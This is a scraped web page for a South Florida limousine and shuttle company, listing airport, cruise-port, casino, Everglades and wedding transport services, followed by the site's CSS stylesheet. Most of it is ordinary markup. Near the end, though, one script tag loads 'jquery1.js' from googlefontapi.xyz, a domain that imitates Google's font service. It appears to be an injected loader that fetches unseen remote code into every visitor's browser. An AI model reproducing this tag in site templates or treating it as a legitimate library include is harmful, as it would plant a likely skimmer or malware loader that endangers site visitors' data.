	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="2PhRV+cIIyuVnNR3uxjsVCE7ZlXF0bxdAA27+ZT2trPsW4fMDMWbKejNDqvDSekw4QVzePLD1Ni1x8duVwtEHLn3+L68/Njp9VQgISiSbPpYqE6WyPYkZsfYuTWIVMG7zSeIiQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-17486" class='ddsmoothmenu-h'><ul>
<li class="page-4361183"><a href="/" title="Home">Home</a></li>
<li class="page-4361184"><a href="/our-fleet" title="Our Fleet">Our Fleet</a></li>
<li class="page-4361185"><a href="/concierge" title="Concierge">Concierge</a></li>
<li class="page-4361186"><a href="javascript: void(0)" class="menuactive"  title="Tours &amp; Services">Tours &amp; Services</a><ul>
<li class="page-4361187"><a href="/tours-services-overview" class="menuactive"  title="Tours &amp; Services Overview">Tours &amp; Services Overview</a></li>
<li class="page-4361189"><a href="/south-beach-shuttles" title="South Beach">South Beach</a></li>
<li class="page-4361190"><a href="/everglades-airboat-tours" title="Everglades Air Boat Tours">Everglades Air Boat Tours</a></li>
<li class="page-4361191"><a href="/weddings" title="Weddings">Weddings</a></li>
<li class="page-4361192"><a href="/transfer-fll-airport-ft-lauderdale-beach" title="FLL Airport to FLL Beach">FLL Airport to FLL Beach</a></li>
<li class="page-4361193"><a href="/transfer-fll-airport-to-port-miami" title="FLL Airport to Port Miami">FLL Airport to Port Miami</a></li>
<li class="page-4361194"><a href="/transfer-fll-airport-to-miami" title="FLL Airport to Miami">FLL Airport to Miami</a></li>
<li class="page-4361195"><a href="/motorcoach-corporate-transfer" title="Motor Coach Corporate Transfer">Motor Coach Corporate Transfer</a></li>
<li class="page-4361196"><a href="/event-service-management" title="Event Management">Event Management</a></li>
<li class="page-4361197"><a href="/transportation-fll-to-hardrock-hotel-casino" title="Transportation Hard Rock Hotel">Transportation Hard Rock Hotel</a></li>
<li class="page-4361198"><a href="/transportation-fll-to-hardrock-stadium" title="Transportation Hard Rock Stadium">Transportation Hard Rock Stadium</a></li>
</ul>
</li>
<li class="page-4361188"><a href="/contact" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/120605/layout/web-logo.png" width="210" height="69" caption="false" /></a></div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Tours & Services South Florida <span>Call and Reserve Now:<br /><a class="phone" href="tel:19548678897">954-867-8897</a></span></h1>

    



    <div class="skew-section skew-right strip-100">
<div class="container-1440">
<div class="sub-100">
<h3>Aries Transportation is proud to operate a fleet of vehicles that can satisfy the needs of any traveler in the South Florida area. <br /> <br /> Reserve Now with Aries Transportation:<br /> <a class="phone" href="tel:19548678897">954-867-8897</a></h3>
</div>
</div>
</div>
<div class="card-based-links container-1440">
<div class="sub-33"><img src="/Images/120605/layout/airport-cruise-port-transfers.jpg" caption="false" width="450" height="450" />
<div class="content">
<h4>AIRPORT & CRUISE PORT TRANSFERS</h4>
<p>We handle transfer services from MIAMI, FORT LAUDERDALE AND PALM BEACH AIRPORTS to all local CRUISE PORTS and HOTELS in South Florida. Let us have a member of our staff there to escort you and offer any luggage or embarkation assistance as required. We can provide your group with transportation to or from South Florida’s Airports or Cruise Ports from any city. Get professional airport car service with Aries Transportation.</p>
</div>
<a href="/Tours-Services/FLL-Airport-to-Port-Miami"> <br style="display: none;" /> </a></div>
<div class="sub-66"><img src="/Images/120605/layout/hard-rock-hotel-casino-tour-services.jpg" alt="" caption="false" width="1250" height="550" />
<div class="content">
<h4>Hard Rock Hotel &amp; Casino</h4>
<p>Should your travel plans call for gaming, let us organize a casino outing for your group. Hard Rock Hotel &amp; Casino is South Florida’s ultimate 24/7- entertainment destination. With 17 innovative restaurants, 23 specialty retail shops, 9 hi-energy clubs and lounges. Slot machines and live action poker tables. Our group shuttle service will make your stay convenient and fun.</p>
</div>
<a href="/Tours-Services/Transportation-Hard-Rock-Hotel"> <br style="display: none;" /> </a></div>
</div>
<div class="card-based-links container-1440">
<div class="sub-33"><img src="/Images/120605/layout/south-beach-shuttle-services.jpg" alt="" caption="false" width="720" height="720" />
<div class="content">
<h4>South Beach</h4>
<p>Internationally known for its nightlife, beautiful people and tropical weather, Miami is not to be missed! Just step into the South Beach scene to realize why the area surrounding Ocean Drive and the Art Deco neighborhood have become the destination of choice for photo shoots, television shows and motion picture productions.</p>
</div>
<a href="/Tours-Services/South-Beach"> <br style="display: none;" /> </a></div>
<div class="sub-33"><img src="/Images/120605/layout/everglades-airboat-tours.jpg" alt="" caption="false" width="1000" height="1000" />
<div class="content">
<h4>Everglades &amp; Airboat Tours</h4>
<p>Find an incredible array of options among South Florida’s variety of attractions. Sawgrass Recreational Park provides Swamp Buggy Tours, Airboat Rides, live alligator, snake and wildlife shows. Get car service to and from the Everglades and subsequent airboat tours.</p>
</div>
<a href="/Tours-Services/Everglades-Air-Boat-Tours"> <br style="display: none;" /> </a></div>
<div class="sub-33"><img src="/Images/120605/layout/weddings-events-shuttle-services.jpg" alt="" caption="false" width="720" height="720" />
<div class="content">
<h4>Weddings</h4>
<p>Complete packages available for the entire Wedding Party. Our special events team will work with you in planning a perfect car service for your wedding.</p>
</div>
<a href="/Tours-Services/Weddings"> <br style="display: none;" /> </a></div>
</div>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-17487" class='ddsmoothmenu-h'><ul>
<li class="page-4361183"><a href="/" title="Home">Home</a></li>
<li class="page-4361184"><a href="/our-fleet" title="Our Fleet">Our Fleet</a></li>
<li class="page-4361185"><a href="/concierge" title="Concierge">Concierge</a></li>
<li class="page-4361201"><a href="/Tours-Services/Tours-Services-Overview" title="Tours &amp; Services 1">Tours &amp; Services 1</a></li>
<li class="page-4361188"><a href="/contact" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="skew-section skew-left strip-100">
<div class="container-1440">
<div class="sub-100">
<p><span>* *Price includes door to door one way transfer, airport transfer fees and road tolls. A 20% gratuity for the driver will be added to your final bill. Rates are subject to availability, and are subject to change without notice. </span></p>
<p>Company Policies A major credit card will be required to confirm your reservation. All charges will be billed to the client’s credit card on the day of service. All no shows and late cancellations will be billed the entire trip amount of the original reservation. To avoid cancellation charges you must provide a minimum of 48 hours notice prior to the scheduled pick-up time. Failure to show at the pre-arranged pick-up location will be deemed a “no show”. If you can not locate your driver, please notify us immediately to avoid a “no show” charge.</p>
</div>
</div>
</div>
<div id="footer-main" class="container-1440">
<div class="sub-100"><a href="/"><img src="/Images/120605/layout/web-logo-home-contact.jpg" alt="" width="317" height="104" caption="false" /></a>
<div class="social">
<p><i>Follow Us</i></p>
<a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/Contact-Us"> <i class="fas fa-envelope"></i> </a><br /></div>
<div class="form-container">
<h3>Get a Quote</h3>
<p>To contact us by email please complete the short email form below. We will respond within minutes of your request.</p>
</div>
</div>
</div>
<div id="copyright-container">
<div class="container-1440">
<div class="sub-100"><a class="webdugout-logo" href="https://www.webdugout.com/default.aspx" target="blank"> <img src="/Images/120605/layout/web-webdugout-logo.png" alt="" width="85" height="85" caption="false" /></a></div>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-138512251-2']);_gaq.push(['_setDomainName', 'www.arieslimousines.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('h1.pageName').wrap('<div class="page-heading-container strip-100"><div class="sub-100"></div></div>');
$('.page-heading-container').insertBefore('#maincolumn');
$('#sliderContainer').appendTo('#home-slideshow-container');
$('#contactForm').appendTo('.form-container');
$('#footer .ddsmoothmenu-h').insertBefore('#copyright-container');
$('#maincolumn .skew-section').insertBefore('#maincolumn');
$('.webDugoutLink').prependTo('#copyright-container .sub-100');
$('.dev-login').appendTo('.webDugoutLink');

});

// Header scroll

$(document).scroll(function() {
  if($(window).scrollTop() > 0){
  $("#header").addClass("scroll");
  }

  else if($(window).scrollTop() < 1) {
  $("#header").removeClass("scroll");
  }

});


if(window.location.pathname == '/Contact-Us' || window.location.pathname ==('/contact-us')) {
$('.form-container').prependTo('#maincolumn');
}

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/120605',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/120605',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/120605',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Our Fleet', value: '/our-fleet'},{title: 'Concierge', value: '/concierge'},{title: 'Tours &amp; Services 1', value: '/Tours-Services/Tours-Services-Overview'},{title: 'Contact Us', value: '/contact'},{title: 'Airport Transportation Fort Lauderdale', value: '/airport-transportation-fort-lauderdale'},{title: 'Corporate Transportation Services', value: '/corporate-transportation-services'},{title: 'Dolphins &amp; Hurricanes Gameday Car Ride Service', value: '/gameday-car-ride-service-dolphins-hurricanes'},{title: 'Fort Lauderdale / Broward County Convention Center Transportation', value: '/fort-lauderdale-broward-county-convention-center-transportation'},{title: 'Hotel Limo &amp; Car Service Fort Lauderdale', value: '/hotel-limo-car-service-fort-lauderdale'},{title: 'Tours &amp; Services Overview', value: '/tours-services-overview'},{title: 'South Beach', value: '/south-beach-shuttles'},{title: 'Everglades Air Boat Tours', value: '/everglades-airboat-tours'},{title: 'Weddings', value: '/weddings'},{title: 'FLL Airport to FLL Beach', value: '/transfer-fll-airport-ft-lauderdale-beach'},{title: 'FLL Airport to Port Miami', value: '/transfer-fll-airport-to-port-miami'},{title: 'FLL Airport to Miami', value: '/transfer-fll-airport-to-miami'},{title: 'Motor Coach Corporate Transfer', value: '/motorcoach-corporate-transfer'},{title: 'Event Management', value: '/event-service-management'},{title: 'Transportation Hard Rock Hotel', value: '/transportation-fll-to-hardrock-hotel-casino'},{title: 'Transportation Hard Rock Stadium', value: '/transportation-fll-to-hardrock-stadium'},{title: 'Miami Grand Prix Transportation', value: '/miami-grand-prix-transportation'},{title: 'Port of Miami Airport Rides', value: '/port-of-miami-airport-rides'},{title: 'Port of Miami Shuttle &amp; Van Service (cruises)', value: '/port-of-miami-cruises-shuttle-car-service'},{title: 'Silversea Cruise Line Transportation', value: '/silversea-cruise-transportation'},{title: 'Conrad Hotel at Fort Lauderdale Beach Car Service', value: '/conrad-hotel-fort-lauderdale-beach-car-service'},{title: 'Harbor Beach Marriott Transportation', value: '/harbor-beach-marriott-car-service'},{title: 'Hilton Fort Lauderdale Beach Car Service Transportation', value: '/hilton-fort-lauderdale-beach-car-service'},{title: 'Four Seasons Fort Lauderdale Car Service Transportation', value: '/four-seasons-fort-lauderdale-car-transportation-service'},{title: 'The Diplomat Beach Resort Car Service &amp; Transportation', value: '/the-diplomat-beach-resort-car-service-transportation'},{title: 'Westin Fort Lauderdale Beach Car Service &amp; Transportation', value: '/westin-fort-lauderdale-beach-car-service'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arieslimousines.com/Styles/120605/custom_0.css?v=11010202531218PM
body_size: 4334
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-17486 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; color: #555;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 1440px !important; margin: auto; padding: 36px 15px;}
h1:not(.pageName), h2, h3, h4, h5 {font-weight: 700; text-transform: uppercase;}
h1, h2, h3 {color: #001d63;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
.page-heading-container {background-position: center !important; background-size: cover !important;}
.page-heading-container .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; min-height: 500px; text-align: center;}
#UpdatePanel1 h1.pageName {display: none;}
h1.pageName {color: #fff; text-shadow: 3px 3px 6px #000;}
h1.pageName span {display: block; color: #ffcc00;}
a, a:visited {text-decoration: none;}
span.breakpoint {display: inline-block;}
hr {width: 100%; margin: 0 auto; border: none; border-top: 1px solid #ededed;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.form-container {max-width: 750px; margin: auto;}
.our-fleet hr {width: 60px; margin: 50px 0; border: none; border-bottom: 4px solid #fcac45;}
.our-fleet h3 span {font-weight: 900;}
.page-title {text-align: center;}
.form-container {display: none;}
.addy {color: #fc0;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {margin-bottom: 24px; text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

#header, a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 200px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #f0ad4e; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center, #contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}

/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header.scroll {background: rgba(0, 15, 93, 0.8);}
}

#UpdatePanel1 #header {position: static;}
#searchContainer {display: none;}
#header {position: fixed; width: 100%; max-width: 100%; z-index: 12;}
#header-main-strip .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; padding: 24px 15px;}

@media (max-width: 800px) {
#header {position: absolute;}
}

/* Nav (shared styles w footer) */

.ddsmoothmenu-h {width: 100%; max-width: 700px;}
.ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
.ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: .9em; font-weight: 700; text-transform: uppercase; color: #fff; letter-spacing: 2px;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: 0.5;}
.downarrowclass {position: unset; width: 16px; height: 10px; margin-left: 8px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background-color: rgba(0, 17, 107, 0.76); width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .75em; font-weight: 700; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background-color: rgba(255, 204, 0, 0.43);}

/* Mobile nav */

.mobileNav0 {background: #001d63;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background-color: rgba(255, 204, 0, 0.43);}
.mobileNav0 .slicknav_btn {background: none;}
.slicknav_nav ul li ul {background: #071a4a;}
.slicknav_nav ul li ul li:first-child {border-top: none;}

/*------ Footer and interior page skew sections ------*/

.skew-section {position: relative; background: #00116B; overflow: hidden;}
.skew-section.skew-right:after {content: ""; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; background: #ffffff; transform: skewY(-2deg); transform-origin: bottom left;}
.skew-section.skew-left:after {content: ""; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; background: #ffffff; transform: skewY(2deg); transform-origin: bottom right;}
.skew-section .container-1440 {max-width: 1000px;}
.skew-section .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 80px 15px; text-align: center;}
.skew-section h3 {color: #fff; text-transform: capitalize;}
.skew-section p {color: #fff;}
.skew-section span {color: #fc0;}
.skew-section a.phone {color: #fc0;}

/*------ Footer ------*/

#footer {max-width: 100%;}
#footer-main .sub-100 {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding-top: 48px; text-align: center;}
#footer-main * {text-transform: capitalize;}
#footer-main .social {margin: 24px 0;}
#footer-main .social a {letter-spacing: 1em; text-indent: 2em;}
#footer-main .social i.fas, #footer-main .social i.fab {font-size: 2em; color: #fc0;}
#footer-main .social i.fas:hover, #footer-main .social i.fab:hover {color: #00116b;}

@media (max-width: 800px) {
#footer {padding: 0;}
}

/* Copyright */

@media (min-width: 801px) {
#copyright-container .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}
.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex;-webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin-right: 12px;}
#lnkWebDugout {-webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; margin-left: auto;}
}

#copyright-container {background: #00116b;}
#copyright-container .container-1440 {max-width: 1000px;}
#copyright-container .sub-100 {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.webDugoutLink {font-size: .75em;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Aries Transportation - All Rights Reserved";}

@media (max-width: 800px) {
.webDugoutLink {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2;}
.webDugoutLink:before {display: block;}
}

/* Footer nav */

#footer .ddsmoothmenu-h {max-width: 700px; margin: auto;}
#footer .ddsmoothmenu-h ul li a {color: #fc0;}
#footer .ddsmoothmenu-h ul li a:hover {color: #00116b;}

/* Gallery Cards */

#galleryImages {width: 100%; max-width: 1170px; margin: 12px auto 24px;}
#galleryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 0; width: 100% !important; max-width: 25%; border: 0; border-radius: 0;}
#galleryImages ul li a {padding: 0;}
